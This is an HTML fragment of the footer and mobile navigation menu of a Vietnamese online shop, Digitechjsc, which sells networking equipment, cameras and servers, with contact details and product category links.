	<div id="col-1657736019" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1061240237">


	<div id="col-1332711856" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1138585096" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-883265372">


	<div id="col-483539699" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1055817203 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
